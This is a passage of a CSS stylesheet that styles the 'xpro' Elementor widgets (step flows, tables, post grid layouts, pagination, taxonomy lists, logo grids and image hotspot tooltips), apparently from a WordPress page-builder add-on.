    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 2rem;
    padding: 50px;
    border-radius: 50%;
    background-color: #e9ecf0;
    color: #2b2b2b;
    text-align: center;
}
.xpro-step-flow-icon > i {
    font-size: 30px;
}
.xpro-step-flow-icon > img {
    width: 50px;
    height: auto;
    -o-object-fit: cover;
    object-fit: cover;
}
.xpro-step-flow-icon .xpro-step-flow-arrow,
.xpro-step-flow-icon .xpro-step-flow-circle,
.xpro-step-flow-icon .xpro-step-flow-line,
.xpro-step-flow-icon .xpro-step-flow-line-arrow {
    position: absolute;
    display: inline-block;
    left: calc(100% + 20px);
    -webkit-transform: translateY(-50%) rotate(var(--xpro-step-flow-direction-angle, 0));
    -ms-transform: translateY(-50%) rotate(var(--xpro-step-flow-direction-angle, 0));
    transform: translateY(-50%) rotate(var(--xpro-step-flow-direction-angle, 0));
    -webkit-transform-origin: var(--xpro-step-flow-direction-origin-x) center;
    -ms-transform-origin: var(--xpro-step-flow-direction-origin-x) center;
    transform-origin: var(--xpro-step-flow-direction-origin-x) center;
    top: 50%;
}
.xpro-step-flow-icon .xpro-step-flow-line {
    border-top: 1px solid #ececec;
    width: 100px;
}
.xpro-step-flow-icon .xpro-step-flow-line-arrow {
    border-width: 2px;
    border-color: #ececec;
    width: 100px;
}
.xpro-step-flow-icon .xpro-step-flow-line-arrow:after {
    content: "";
    position: absolute;
    display: inline-block;
    border-width: 2px;
    border-color: #ececec;
    top: -7px;
    right: 7px;
    width: 15px;
    height: 15px;
    color: #ddd;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.xpro-step-flow-icon .xpro-step-flow-arrow:after {
    content: "";
    position: absolute;
    display: inline-block;
    border-width: 2px;
    border-color: #ececec;
    top: -7px;
    width: 15px;
    height: 15px;
    color: #ddd;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.xpro-step-flow-icon .xpro-step-flow-circle {
    border-top: 3px solid #ececec;
    width: 100px;
}
.xpro-step-flow-icon .xpro-step-flow-circle:after {
    content: "";
    position: absolute;
    display: inline-block;
    top: 50%;
    right: -15px;
    border-radius: 50px;
    width: 20px;
    height: 20px;
    color: #ddd;
    background-color: #f9f9f9;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.xpro-step-flow-icon .xpro-step-flow-badge {
    position: absolute;
    padding: 8px;
    border: 3px solid #fff;
    border-radius: 20px;
    background-color: #6ec1e4;
    color: #fff;
    font-size: 14px;
    line-height: 1;
    font-weight: 600;
}
.xpro-step-flow-title {
    display: block;
    margin-bottom: 20px;
    font-size: 20px;
    line-height: 1.2;
}
.xpro-step-flow-description {
    color: #616161;
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
}
.xpro-table {
    border-collapse: separate;
    border-spacing: 0;
    margin: 0;
    width: 100%;
    border: 0;
}
.xpro-table-body-row-cell,
.xpro-table-head-column-cell {
    padding: 15px;
    border: 1px solid #f3f3f3;
}
.xpro-table-body-row {
    -webkit-transition: background-color 0.2s ease-in-out;
    -o-transition: background-color 0.2s ease-in-out;
    transition: background-color 0.2s ease-in-out;
}
.xpro-table-body-row-cell-inner,
.xpro-table-head-column-cell-inner {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.xpro-table-body-row-cell-icon,
.xpro-table-head-column-cell-icon {
    margin: 5px;
}
.xpro-table-body-row-cell-icon > i,
.xpro-table-head-column-cell-icon > i {
    font-size: 18px;
    line-height: 1;
}
.xpro-table-body-row-cell-icon > img,
.xpro-table-head-column-cell-icon > img {
    height: auto;
    width: 50px;
    line-height: 1;
}
.xpro-page-title-icon-left,
.xpro-post-title-icon-left,
.xpro-promo-box-align-left,
.xpro-site-title-icon-left,
.xpro-subgroup-inline,
.xpro-table-head-icon-right .xpro-table-head-column-cell-inner,
.xpro-table-row-icon-right .xpro-table-body-row-cell-inner {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
}
.xpro-subgroup-inline {
    flex-direction: row !important;
}
.xpro-horizontal-timeline-col-reverse .xpro-horizontal-timeline-item,
.xpro-table-head-icon-top .xpro-table-head-column-cell-inner,
.xpro-table-row-icon-top .xpro-table-body-row-cell-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
}
.elementor-widget-xpro-page-title .xpro-page-title,
.elementor-widget-xpro-post-title .xpro-post-title,
.elementor-widget-xpro-site-title .xpro-site-title {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin: 0;
    padding: 0;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: var(--e-global-color-primary);
    font-weight: 600;
    line-height: 1;
}
.elementor-widget-xpro-author-box {
    padding: 2em;
    border-radius: 0.5rem;
    background-color: #fff;
    -webkit-box-shadow: 0 0.2rem 2.8rem rgb(36 36 36 / 10%);
    box-shadow: 0 0.2rem 2.8rem rgb(36 36 36 / 10%);
}
.xpro-author-box-alignment-left .xpro-author-box {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    text-align: left;
}
.xpro-author-box-avatar {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    display: inline;
    margin: 0 20px 0 0;
}
.xpro-author-box-alignment-right .xpro-author-box-avatar {
    margin: 0 0 0 20px;
}
.xpro-author-box-alignment-center .xpro-author-box-avatar {
    margin: 0 0 20px;
}
.xpro-author-box-avatar > img {
    width: 100px;
}
.xpro-author-box-name {
    font-size: 25px;
    font-weight: 500;
    margin: 0 0 5px;
    line-height: 1.2;
}
.xpro-author-box-text {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.xpro-author-box-button {
    padding: 10px 20px;
    text-align: center;
    background-color: #2b2b2b;
    color: #fff;
    font-size: 12px;
    line-height: 1;
    margin-top: 15px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-transition: color 0.3s ease-in-out, background-color, 0.3s ease-in-out, border-color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out, background-color, 0.3s ease-in-out, border-color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out, background-color, 0.3s ease-in-out, border-color 0.3s ease-in-out;
}
.xpro-elementor-post-pagination .page-numbers:hover,
.xpro-post-grid-btn {
    color: var(--e-global-color-accent);
}
.elementor-widget-xpro-post-grid .xpro-post-grid-main {
    visibility: hidden;
}
.cbp-ready ~ .xpro-elementor-post-pagination,
.elementor-widget-xpro-post-grid .xpro-post-grid-main.cbp-ready {
    visibility: visible;
}
.xpro-post-grid-item .cbp-item-wrapper {
    position: relative;
    border: 1px solid rgb(0 0 0 / 0.1);
    overflow: hidden;
}
.xpro-post-grid-title {
    font-size: 18px;
    line-height: 1.2;
    font-weight: 700;
    margin: 0 0 10px;
    -webkit-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
}
.xpro-post-grid-content {
    padding: 30px 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-direction: column;
    flex-direction: column;
}
.xpro-post-grid-excerpt {
    margin: 0 0 10px;
}
.xpro-post-grid-btn {
    font-size: 13px;
    line-height: 1;
    font-weight: 600;
    display: inline-block;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-post-grid-author {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    grid-gap: 15px;
    margin-top: 15px;
    position: relative;
    overflow: hidden;
}
.xpro-post-grid-wrapper .xpro-post-grid-main .xpro-post-grid-author img {
    width: 50px;
    height: 50px;
    border-radius: 50px;
    overflow: hidden;
}
.xpro-post-grid-author-title {
    font-size: 14px;
    line-height: 1;
    color: #929292;
    margin-bottom: 5px;
}
.xpro-post-grid-author-name {
    color: #2b2b2b;
    font-size: 16px;
    line-height: 1;
    font-weight: 600;
}
.xpro-post-grid-author-name:hover,
.xpro-post-grid-layout-5 .xpro-post-grid-meta-list > li a:hover {
    color: inherit;
}
.owl-carousel .xpro-post-grid-item,
.xpro-block-quote-layout-10 .xpro-block-quote-content-wrap {
    margin: 10px 0;
}
.xpro-post-grid-image {
    height: 200px;
    width: 100%;
    overflow: hidden;
    position: relative;
}
.xpro-post-grid-image::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    background-color: #fff0;
    -webkit-transition: 0.2s ease-in-out;
    -o-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
}
.xpro-post-grid-item:hover .xpro-post-grid-image::after {
    background-color: #0000004a;
}
.xpro-post-grid-wrapper .xpro-post-grid-image > img {
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    -o-transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}
.xpro-post-grid-meta-list {
    margin: 0 0 10px;
    padding: 0;
    list-style: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    grid-gap: 10px;
}
.xpro-post-grid-meta-list > li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-column-gap: 5px;
    -moz-column-gap: 5px;
    column-gap: 5px;
    font-size: 14px;
    line-height: 1;
    color: #929292;
}
.xpro-post-grid-meta-list > li a {
    color: #929292;
}
.cbp-item-off {
    opacity: 0;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}
.xpro-post-grid-layout-10 .xpro-post-grid-image,
.xpro-post-grid-layout-2 .xpro-post-grid-image,
.xpro-post-grid-layout-6 .xpro-post-grid-image,
.xpro-post-grid-layout-8 .xpro-post-grid-image,
.xpro-post-grid-layout-9 .xpro-post-grid-image {
    height: 100% !important;
}
.xpro-post-grid-layout-2 .xpro-post-grid-content {
    position: absolute;
    bottom: 0;
    z-index: 2;
    width: 100%;
}
.xpro-post-grid-layout-2 .xpro-post-grid-item:hover .xpro-post-grid-image::after,
.xpro-post-grid-layout-6 .xpro-post-grid-item:hover .xpro-post-grid-image::after {
    background-color: #ffffffc7;
}
.xpro-animated-link-graphic-arc,
.xpro-horizontal-timeline-col .xpro-horizontal-timeline-dates:before,
.xpro-post-grid-layout-3 .xpro-post-grid-image::after {
    top: 100%;
}
.xpro-animated-link-style-15:hover::after,
.xpro-post-grid-item:hover .xpro-post-grid-layout-3 .xpro-post-grid-image::after {
    top: 0;
}
.xpro-post-grid-layout-3 .xpro-post-grid-btn {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 2;
    color: #fff;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
}
.xpro-post-grid-layout-3 .xpro-post-grid-item:hover .xpro-post-grid-image::after {
    opacity: 1;
    visibility: visible;
    top: 0;
}
.xpro-block-quote-layout-4 .xpro-block-quote-inner,
.xpro-block-quote-layout-5 .xpro-block-quote-inner,
.xpro-post-grid-layout-4 .xpro-post-grid-item {
    border: none;
}
.xpro-post-grid-layout-4 .xpro-post-grid-image {
    height: 300px;
}
.xpro-post-grid-item:hover .xpro-post-grid-layout-4 .xpro-post-grid-image > img,
.xpro-post-grid-layout-7 .xpro-post-grid-item:hover .xpro-post-grid-image > img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.xpro-post-grid-layout-4 .xpro-post-grid-content {
    text-align: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
    z-index: 2;
    background-color: #fff;
    padding: 50px 15px;
    margin-top: 25px;
    border: 1px solid rgb(0 0 0 / 0.1);
}
.xpro-post-grid-layout-4 .xpro-post-grid-image ~ .xpro-post-grid-content {
    width: calc(100% - 20px);
    margin: 0 auto -100px;
    top: -100px;
}
.xpro-post-grid-layout-4 .xpro-post-grid-author {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    margin: 0;
}
.xpro-post-grid-layout-4 .xpro-post-grid-author > img {
    border: 2px solid #fff;
}
.xpro-post-grid-align-center .xpro-post-grid-meta-list,
.xpro-post-grid-layout-4 .xpro-post-grid-meta-list,
.xpro-post-grid-layout-6 .xpro-post-grid-meta-list,
.xpro-post-grid-layout-8 .xpro-post-grid-meta-list {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.xpro-post-grid-layout-4 .xpro-post-grid-image > img,
.xpro-post-grid-layout-5 .xpro-post-grid-image > img {
    height: 120%;
    -webkit-transition-delay: 80ms;
    -o-transition-delay: 80ms;
    transition-delay: 80ms;
}
.xpro-post-grid-layout-4 .xpro-post-grid-item:hover .xpro-post-grid-image > img,
.xpro-post-grid-layout-5 .xpro-post-grid-item:hover .xpro-post-grid-image > img {
    -webkit-transform: scale(1.1) rotate(5deg);
    -ms-transform: scale(1.1) rotate(5deg);
    transform: scale(1.1) rotate(5deg);
}
.xpro-post-grid-layout-5 .xpro-post-grid-meta-list > li,
.xpro-post-grid-layout-6 .xpro-post-grid-meta-list > li {
    font-size: 12px;
    padding: 8px 12px;
    background-color: #61ce70;
    color: #fff;
    border-radius: 50px;
}
.xpro-post-grid-meta-list > li > i {
    font-size: 85%;
}
.xpro-post-grid-layout-6 .xpro-post-grid-content {
    position: absolute;
    top: 0;
    left: 0;
    text-align: center;
    width: 100%;
    height: 100%;
    z-index: 3;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.xpro-post-grid-layout-7 .xpro-post-grid-meta-list {
    padding-top: 15px;
    margin: 30px 0 0;
    border-top: 1px solid #e5e5e5;
    width: 100%;
}
.xpro-post-grid-layout-7 .xpro-post-grid-content {
    padding: 30px 15px 15px;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.xpro-post-grid-layout-8 .xpro-post-grid-meta-list > li {
    font-size: 12px;
    padding: 8px 12px;
    background-color: #81ce70;
    color: #fff;
    border-radius: 50px;
}
.xpro-post-grid-layout-8 .xpro-post-grid-content {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    text-align: center;
    width: 100%;
    z-index: 3;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #fff;
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8);
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-post-grid-layout-8 .xpro-post-grid-item:hover .xpro-post-grid-content {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-post-grid-layout-9 .xpro-post-grid-content {
    position: absolute;
    z-index: 3;
    bottom: 0;
    height: auto;
    width: 100%;
    background: #fff;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    -o-transition: transform 0.3s, opacity 0.3s;
}
.xpro-post-grid-layout-9 .xpro-post-grid-item:hover .xpro-post-grid-image > img {
    -webkit-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    transform: translateY(-50px);
}
.xpro-post-grid-layout-10 .xpro-post-grid-content {
    position: absolute;
    z-index: 3;
    bottom: 0;
    height: 100%;
    width: 100%;
    background: #fff;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    -o-transition: transform 0.3s, opacity 0.3s;
}
.xpro-post-grid-layout-10 .xpro-post-grid-item:hover .xpro-post-grid-content {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}
.xpro-elementor-post-pagination {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    -webkit-column-gap: 10px;
    -moz-column-gap: 10px;
    column-gap: 10px;
    margin-top: 50px;
    visibility: hidden;
}
.xpro-elementor-post-pagination .page-numbers {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-column-gap: 8px;
    -moz-column-gap: 8px;
    column-gap: 8px;
    padding: 10px 16px;
    border-radius: 5px;
    margin: 0;
    border: 1px solid #fff0;
    color: #242424;
    text-align: center;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 1em;
    line-height: 1;
    background-color: #fff;
    -webkit-transition: 0.4s ease-in-out;
    -o-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
}
.xpro-elementor-post-pagination .page-numbers > i {
    font-size: 75%;
}
.xpro-elementor-post-pagination .page-numbers.current {
    border-color: var(--e-global-color-accent);
    background: var(--e-global-color-accent);
    color: #fff;
}
.xpro-post-grid-align-left .xpro-post-grid-content {
    text-align: left;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.xpro-post-grid-align-center .xpro-post-grid-content {
    text-align: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.xpro-post-grid-align-right .xpro-post-grid-content {
    text-align: right;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}
.xpro-post-grid-align-left .xpro-post-grid-meta-list {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.xpro-post-grid-align-right .xpro-post-grid-meta-list {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.elementor-align-right .xpro-business-hour-time,
img ~ .xpro-post-grid-author-content {
    text-align: left;
}
.elementor-align-right .xpro-business-hour-day,
.xpro-post-grid-align-right img ~ .xpro-post-grid-author-content {
    text-align: right;
}
.xpro-taxonomy-list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -ms-grid;
    display: grid;
    grid-gap: 10px;
}
.xpro-taxonomy-list > li {
    display: inline-block;
    padding: 0;
    margin: 0;
}
.xpro-taxonomy-list > li > a {
    display: -webkit-inline-box;
    display: inline-flex;
    display: -ms-inline-flexbox;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    grid-gap: 10px;
    width: 100%;
    padding: 15px 30px;
    background-color: #f9f9f9;
}
.xpro-taxonomy-list .xpro-taxonomy-media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    line-height: 1;
    color: var(--e-global-color-primary);
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-taxonomy-layout-horizontal .xpro-taxonomy-list {
    -ms-grid-columns: 1fr 10px 1fr 10px 1fr;
    grid-template-columns: repeat(3, 1fr);
}
.xpro-taxonomy-layout-inline .xpro-taxonomy-list {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.xpro-taxonomy-list-content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    grid-gap: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 16px;
    line-height: 1;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
}
@media (min-width: 1025px) {
    .xpro-logo-grid--col-2 .xpro-logo-grid-item {
        width: calc(100% / 2);
    }
    .xpro-logo-grid--col-3 .xpro-logo-grid-item {
        width: calc(100% / 3);
    }
    .xpro-logo-grid--col-4 .xpro-logo-grid-item {
        width: calc(100% / 4);
    }
    .xpro-logo-grid--col-5 .xpro-logo-grid-item {
        width: calc(100% / 5);
    }
    .xpro-logo-grid--col-6 .xpro-logo-grid-item {
        width: calc(100% / 6);
    }
    .xpro-logo-grid--box.xpro-logo-grid--col-2 .xpro-logo-grid-item {
        width: calc((100% / 2) - 1rem);
    }
    .xpro-logo-grid--box.xpro-logo-grid--col-3 .xpro-logo-grid-item {
        width: calc((100% / 3) - 1rem);
    }
    .xpro-logo-grid--box.xpro-logo-grid--col-4 .xpro-logo-grid-item {
        width: calc((100% / 4) - 1rem);
    }
    .xpro-logo-grid--box.xpro-logo-grid--col-5 .xpro-logo-grid-item {
        width: calc((100% / 5) - 1rem);
    }
    .xpro-logo-grid--box.xpro-logo-grid--col-6 .xpro-logo-grid-item {
        width: calc((100% / 6) - 1rem);
    }
    .xpro-logo-grid--tictactoe.xpro-logo-grid--col-2 .xpro-logo-grid-item:nth-child(2n),
    .xpro-logo-grid--tictactoe.xpro-logo-grid--col-3 .xpro-logo-grid-item:nth-child(3n),
    .xpro-logo-grid--tictactoe.xpro-logo-grid--col-4 .xpro-logo-grid-item:nth-child(4n),
    .xpro-logo-grid--tictactoe.xpro-logo-grid--col-5 .xpro-logo-grid-item:nth-child(5n),
    .xpro-logo-grid--tictactoe.xpro-logo-grid--col-6 .xpro-logo-grid-item:nth-child(6n) {
        border-right-width: 0 !important;
    }
    .xpro-logo-grid--tictactoe.xpro-logo-grid--col-2 .xpro-logo-grid-item:nth-child(-n + 2),
    .xpro-logo-grid--tictactoe.xpro-logo-grid--col-3 .xpro-logo-grid-item:nth-child(-n + 3),
    .xpro-logo-grid--tictactoe.xpro-logo-grid--col-4 .xpro-logo-grid-item:nth-child(-n + 4),
    .xpro-logo-grid--tictactoe.xpro-logo-grid--col-5 .xpro-logo-grid-item:nth-child(-n + 5),
    .xpro-logo-grid--tictactoe.xpro-logo-grid--col-6 .xpro-logo-grid-item:nth-child(-n + 6) {
        border-top-width: 0 !important;
    }
    .xpro-logo-grid--border.xpro-logo-grid--col-2 .xpro-logo-grid-item:nth-child(-n + 2),
    .xpro-logo-grid--border.xpro-logo-grid--col-3 .xpro-logo-grid-item:nth-child(-n + 3),
    .xpro-logo-grid--border.xpro-logo-grid--col-4 .xpro-logo-grid-item:nth-child(-n + 4),
    .xpro-logo-grid--border.xpro-logo-grid--col-5 .xpro-logo-grid-item:nth-child(-n + 5),
    .xpro-logo-grid--border.xpro-logo-grid--col-6 .xpro-logo-grid-item:nth-child(-n + 6) {
        border-top-width: 2px;
    }
    .xpro-logo-grid--border.xpro-logo-grid--col-2 .xpro-logo-grid-item:nth-child(odd),
    .xpro-logo-grid--border.xpro-logo-grid--col-3 .xpro-logo-grid-item:nth-child(3n + 1),
    .xpro-logo-grid--border.xpro-logo-grid--col-4 .xpro-logo-grid-item:nth-child(4n + 1),
    .xpro-logo-grid--border.xpro-logo-grid--col-5 .xpro-logo-grid-item:nth-child(5n + 1),
    .xpro-logo-grid--border.xpro-logo-grid--col-6 .xpro-logo-grid-item:nth-child(6n + 1) {
        border-left-width: 2px;
    }
    .xpro-logo-grid--border.xpro-logo-grid--col-2 .xpro-logo-grid-item:nth-child(2),
    .xpro-logo-grid--border.xpro-logo-grid--col-3 .xpro-logo-grid-item:nth-child(3),
    .xpro-logo-grid--border.xpro-logo-grid--col-4 .xpro-logo-grid-item:nth-child(4),
    .xpro-logo-grid--border.xpro-logo-grid--col-5 .xpro-logo-grid-item:nth-child(5),
    .xpro-logo-grid--border.xpro-logo-grid--col-6 .xpro-logo-grid-item:nth-child(6) {
        border-top-right-radius: 10px;
    }
    .xpro-logo-grid--border.xpro-logo-grid--col-2 .xpro-logo-grid-item:nth-last-child(2),
    .xpro-logo-grid--border.xpro-logo-grid--col-3 .xpro-logo-grid-item:nth-last-child(3),
    .xpro-logo-grid--border.xpro-logo-grid--col-4 .xpro-logo-grid-item:nth-last-child(4),
    .xpro-logo-grid--border.xpro-logo-grid--col-5 .xpro-logo-grid-item:nth-last-child(5),
    .xpro-logo-grid--border.xpro-logo-grid--col-6 .xpro-logo-grid-item:nth-last-child(6) {
        border-bottom-left-radius: 10px;
    }
    .elementor-align-left .xpro-taxonomy-list-content,
    .elementor-align-left .xpro-taxonomy-list > li > a {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row;
        flex-direction: row;
    }
    .elementor-align-center .xpro-taxonomy-list-content {
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
    }
    .elementor-align-center .xpro-taxonomy-list > li > a {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .elementor-align-right .xpro-taxonomy-list-content,
    .elementor-align-right .xpro-taxonomy-list > li > a {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
    }
}
.xpro-hotspot-wrapper {
    position: relative;
    display: inline-block;
    max-width: 100%;
}
.xpro-hotspot-image {
    height: 100%;
    width: 100%;
    display: inline-block;
    margin: 0;
    padding: 0;
}
.xpro-hotspot-wrapper .xpro-hotspot-image > img,
.xpro-promo-box-inner .xpro-promo-box-media > img {
    width: 100%;
    height: 100%;
    max-width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
.xpro-hotspot-wrapper .xpro-hotspot-item {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: #fff;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-box-shadow: 0 0 5px rgb(0 0 0 / 10%);
    box-shadow: 0 0 5px rgb(0 0 0 / 10%);
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: inline-block;
    -webkit-transition: background-color 0.2s, box-shadow 0.2s;
    transition: background-color 0.2s, box-shadow 0.2s, -webkit-box-shadow 0.2s;
    -o-transition: background-color 0.2s, box-shadow 0.2s;
}
.xpro-hotspot-wrapper .xpro-hotspot-item .xpro-hotspot-item-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: inherit;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
    position: relative;
}
.xpro-hotspot-item {
    --xpro-hotspot-tooltip-top: 0;
    --xpro-hotspot-tooltip-right: 0;
    --xpro-hotspot-tooltip-bottom: 0;
    --xpro-hotspot-tooltip-left: 0;
    --xpro-hotspot-tooltip-transform-x: 0;
    --xpro-hotspot-tooltip-transform-y: 0;
    --xpro-hotspot-tooltip-margin: 0;
}
.xpro-hotspot-tooltip-text {
    position: absolute;
    width: 150px;
    background-color: #6ec1e4;
    color: #fff;
    text-align: center;
    padding: 10px;
    border-radius: 4px;
    z-index: 1;
    visibility: hidden;
    opacity: 0;
    top: var(--xpro-hotspot-tooltip-top);
    right: var(--xpro-hotspot-tooltip-right);
    bottom: var(--xpro-hotspot-tooltip-bottom);
    left: var(--xpro-hotspot-tooltip-left);
    -webkit-transform: translate(var(--xpro-hotspot-tooltip-transform-x), var(--xpro-hotspot-tooltip-transform-y));
    -ms-transform: translate(var(--xpro-hotspot-tooltip-transform-x), var(--xpro-hotspot-tooltip-transform-y));
    transform: translate(var(--xpro-hotspot-tooltip-transform-x), var(--xpro-hotspot-tooltip-transform-y));
    margin: var(--xpro-hotspot-tooltip-margin);
    -webkit-transition: opacity 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
}
.xpro-hotspot-tooltip-text > * {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}
.xpro-hotspot-tooltip-text.xpro-active,
.xpro-hotspot-type-hover:hover .xpro-hotspot-tooltip-text {
    visibility: visible;
    opacity: 1;
}
.xpro-hotspot-tooltip-text.active {
    visibility: visible;
